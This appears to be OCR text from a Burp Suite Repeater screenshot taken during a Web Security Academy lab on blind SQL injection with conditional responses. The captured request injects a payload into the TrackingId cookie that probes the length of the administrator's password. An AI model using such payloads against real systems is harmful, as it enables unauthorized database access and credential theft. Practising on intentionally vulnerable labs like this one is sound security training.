 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licensed t
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compar
Organizer Extensions Learn SSL Scanner Versions
1 × +
Send Cancel < > Target: https://0a2900150494904e81462a1e009e0081.web-security-aca
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2900150494904e81462a1e009e0081.web-secu
rity-academy.net
3 Cookie: TrackingId=KDYFqdWhGrpnXg0K' AND
(SELECT 'a' FROM users WHERE
username='administrator' AND
LENGTH(password)>20)='a; session=
O5Mq9XaXrGbznUEFcktHFGLnFOHcrgX8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept:
Response
Pretty Raw Hex Render \n
W
A
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | My account
ZZZZZZ Bed - Your New Home Office
Inspector
Request att
Request qu
Request bo
Request co
Request he
Response h